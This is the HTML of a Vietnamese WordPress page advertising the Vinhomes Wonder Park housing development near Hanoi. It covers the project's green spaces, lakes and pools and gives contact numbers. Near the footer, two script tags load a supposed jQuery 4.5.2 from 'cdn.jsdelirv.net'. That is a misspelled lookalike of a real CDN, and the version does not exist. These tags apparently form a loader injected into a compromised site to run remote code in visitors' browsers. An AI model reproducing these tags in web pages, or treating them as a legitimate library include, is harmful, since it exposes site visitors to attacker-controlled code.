<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_816465798">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-956169836">
<div id="col-1423946037" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></li><li class="mh-child-crumbs">/ Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_816465798 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_816465798 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-1679" class="post-1679 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-khong-gian-xanh tag-shophouse tag-vingroup tag-vinhomes tag-vinhomes-dan-phuong tag-vinhomes-wonder-park tag-vinhomes-wonder-park-dan-phuong">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>
<h1 class="entry-title">Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<p><a href="https://vinhomeswonderparkdanphuong.info/"><strong>Vinhomes Wonder Park</strong></a> là dự án tổ hợp Biệt thự, Liền kề và Nhà phố thương mại shophouse đầu tiên của Tập đoàn Vingroup tại khu vực Đan Phượng – Tây Bắc thành phố Hà Nội. Không gian sống Vinhomes đẳng cấp, tiện nghi cùng hơi thở sinh thái xanh an lành. Dự án đem hệ sinh thái không gian sống Vinhomes đón đầu cửa ngõ Tây Bắc Thủ đô.</p>
<p><strong>Khu đô thị sinh thái ngập tràn sắc xanh</strong></p>
<p>Báo cáo hiện trạng môi trường quốc gia gần nhất do Tổng cục Môi trường, Bộ Tài nguyên Môi trường công bố cho thấy tại Hà Nội, tỷ lệ diện tích cây xanh chỉ khoảng 2m2 một người.  Mật độ này không đạt quy chuẩn của đô thị (7-9m2) và bằng 1/10 chỉ tiêu cây xanh của các thành phố tiên tiến trên thế giới mang đến nhiều ảnh hưởng tiêu cực tới chất lượng không khí và trực tiếp ảnh hưởng tới cuộc sống của mỗi chúng ta.</p>
<p style="text-align: center;">  <img fetchpriority="high" decoding="async" class="lazy-load alignnone wp-image-1682" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201040%20559%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep-700x376.jpg" alt="vinhomes wonder park dan phuong mang den khong gian xanh tuyet dep" width="1040" height="559" title="Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park 1" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep-700x376.jpg 700w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep-768x413.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep.jpg 1021w" sizes="(max-width: 1040px) 100vw, 1040px" /></p>
<p>Nắm được thực trạng và nhu cầu hiện tại của người dân thủ đô với tâm huyết nâng tầm chất lượng sống. Vinhomes đã không ngần ngại hi sinh một phần lớn diện tích đất thương mại để phủ xanh không gian sống, làm hồ nhân tạo và hàng loạt những tiện ích cao cấp nhất. Chúng tôi muốn nhà không chỉ là nơi để ở mà phải là nơi mang đến hạnh phúc cho cư dân của mình”.</p>
<p>Tại <strong><a href="https://vinhomeswonderparkdanphuong.info/">Vinhomes Đan Phượng</a></strong>, chủ đầu tư Vingroup sẵn sàng bỏ đi những khoảng tường bao khô khan, cứng nhắc để mở lối cho những không gian xanh trong lành. Chủ nhân các căn biệt thự sẽ được đón những ánh nắng mặt trời buổi sớm mai trong lành, được cảm nhận màu xanh mướt mắt của cây lá, hương thơm của cỏ hoa và cả những luồng gió dịu mát giữa cái nắng oi ả của mùa hè. Các khoảng sân vườn phía trước và hai bên sẽ đủ rộng để trồng cây hoặc làm tiểu cảnh…biến nơi đây thành không gian thư giãn, hòa mình vào với thiên nhiên của gia chủ.</p>
<p style="text-align: center;"><img decoding="async" class="lazy-load alignnone wp-image-1681" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201045%20485%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep1-700x325.jpg" alt="vinhomes wonder park dan phuong mang den khong gian xanh tuyet dep1" width="1045" height="485" title="Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park 2" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep1-700x325.jpg 700w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep1-768x357.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep1.jpg 1024w" sizes="(max-width: 1045px) 100vw, 1045px" /></p>
<p><strong>Hệ thống cảnh quan cây xanh – Hồ điều hòa đi cùng tiện ích</strong></p>
<p>Theo như quy hoạch của dự án, <strong>Vinhomes Wonder Park Đan Phượng</strong> chỉ xây dựng 25% trong khuôn viên rộng hơn 133ha. Còn lại, chủ đầu tư dành để đầu tư vào không gian mặt nước, cảnh quan, hạ tầng giao thông, tổ hợp các công viên, tổ hợp vườn điêu khắc trong dự án&#8230; Bên cạnh đó, hệ thống hạ tầng đồng bộ theo mô hình chuẩn của Vinhomes gồm trường học, bệnh viện, trung tâm thương mại Vincom đáp ứng được gần như đầy đủ tiện ích phục vụ nhu cầu sống cao cấp của cư dân.</p>
<p><img decoding="async" class="lazy-load alignnone wp-image-1680 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201069%20741%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep2.jpg" alt="vinhomes wonder park dan phuong mang den khong gian xanh tuyet dep2" width="1069" height="741" title="Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park 3"></p>
<p>Bên cạnh đó một hệ thống bể bơi đẳng cấp bậc nhất thủ đô với 5 bể bơi trong đó có 4 bể bơi ngoài trời và 1 bể bơi trong nhà, Tổng diện tích dành riêng cho hệ thống bể bơi lên tới hơn 4000m2, đây là diện tích lớn nhất chưa từng có trong các dự án của Vinhomes.</p>
<p>Cư dân <strong>Vinhomes Wonder Park</strong> được tận hưởng cuộc sống giao hòa với thiên nhiên với những thảm cỏ xanh mướt, những khu vườn nướng BBQ ngoài trời, nơi thích hợp cho các buổi Picnic cuối tuần cho cả gia đình.</p>
<p>Một phần không thể thiếu tại <strong>Vinhomes Wonder Park</strong> đó là những con sông cảnh quan uốn lượn quanh dự án, không chỉ giúp điều hòa không khí mà còn mang tới cho cư dân một không gian thơ mộng ngay thềm nhà.</p>
<p>————————–</p>
<h3>MỌI THÔNG TIN XIN VUI LÒNG LIÊN HỆ</h3>
<p><i class="fas fa-home"></i><strong>Địa chỉ:</strong> Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</p>
<p><i class="fas fa-phone-volume"></i><strong>Hotline:</strong> 0902 19 15 19</p>
<p><strong>Website:</strong> <a href="https://vinhomeswonderparkdanphuong.info/">wwwvinhomeswonderparkdanphuong.info</a></p>
<p><strong>Email:</strong> lienhe.vinhomeswonderpark@gmail.com</p>
<div class="post-views content-post post-1679 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">561</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fvinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_844396710">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-42953034" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-42953034 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1400565426">
<div id="col-1691042680" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-2115275030" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1401227610" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1001860781" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-349569941" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1001656599" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1001656599 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_844396710 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_844396710 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_936984416">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-249667620">
<div id="col-391521011" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-2104686304" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1128586922" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-43336616" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-43336616 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_936984416 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
